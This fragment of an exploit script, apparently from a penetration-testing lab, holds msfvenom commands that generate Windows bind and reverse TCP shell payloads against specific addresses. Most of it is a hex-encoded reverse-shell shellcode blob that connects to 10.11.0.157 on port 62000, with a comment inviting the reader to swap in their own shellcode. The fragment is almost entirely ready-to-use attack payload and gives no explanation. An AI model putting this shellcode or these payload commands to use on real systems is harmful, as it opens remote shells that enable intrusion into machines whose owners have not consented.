 # ----------------------------------------------------------------------
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 10.11.0.157 port 62000:
shellcode=(
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x42\xf6\xc3\xef\x83\xee\xfc\xe2\xf4\xbe\x1e\x41\xef\x42\xf6"
"\xa3\x66\xa7\xc7\x03\x8b\xc9\xa6\xf3\x64\x10\xfa\x48\xbd\x56"
"\x7d\xb1\xc7\x4d\x41\x89\xc9\x73\x09\x6f\xd3\x23\x8a\xc1\xc3"
"\x62\x37\x0c\xe2\x43\x31\x21\x1d\x10\xa1\x48\xbd\x52\x7d\x89"
"\xd3\xc9\xba\xd2\x97\xa1\xbe\xc2\x3e\x13\x7d\x9a\xcf\x43\x25"
"\x48\xa6\x5a\x15\xf9\xa6\xc9\xc2\x48\xee\x94\xc7\x3c\x43\x83"
"\x39\xce\xee\x85\xce\x23\x9a\xb4\xf5\xbe\x17\x79\x8b\xe7\x9a"
"\xa6\xae\x48\xb7\x66\xf7\x10\x89\xc9\xfa\x88\x64\x1a\xea\xc2"
"\x3c\xc9\xf2\x48\xee\x92\x7f\x87\xcb\x66\xad\x98\x8e\x1b\xac"
"\x92\x10\xa2\xa9\x9c\xb5\xc9\xe4\x28\x62\x1f\x9e\xf0\xdd\x42"
"\xf6\xab\x98\x31\xc4\x9c\xbb\x2a\xba\xb4\xc9\x45\x09\x16\x57"
"\xd2\xf7\xc3\xef\x6b\x32\x97\xbf\x2a\xdf\x43\x84\x42\x09\x16"
"\xbf\x12\xa6\x93\xaf\x12\xb6\x93\x87\xa8\xf9\x1c\x0f\xbd\x23"
"\x54\x85\x47\x9e\xc9\xe4\x42\x6b\xab\xed\x42\x04\xf3\x66\xa4"
"\x9c\xd3\xb9\x15\x9e\x5a\x4a\x36\x97\x3c\x3a\xc7\x36\xb7\xe3"
"\xbd\xb8\xcb\x9a\xae\x9e\x33\x5a\xe0\xa0\x3c\x3a\x2a\x95\xae"
"\x8b\x42\x7f\x20\xb8\x15\xa1\xf2\x19\x28\xe4\x9a\xb9\xa0\x0b"
"\xa5\x28\x06\xd2\xff\xee\x43\x7b\x87\xcb\x52\x30\xc3\xab\x16"
"\xa6\x95\xb9\x14\xb0\x95\xa1\x14\xa0\x90\xb9\x2a\x8f\x0f\xd0"
"\xc4\x09\x16\x66\xa2\xb8\x95\xa9\xbd\xc6\xab\xe7\xc5\xeb\xa3"
"\x10\x97\x4d\x23\xf2\x68\xfc\xab\x49\xd7\x4b\x5e\x10\x97\xca"
"\xc5\x93\x48\x76\x38\x0f\x37\xf3\x78\xa8\x51\x84\xac\x85\x42"
"\xa5\x3c\x3a"
)
# ----------------------------------------------------------------------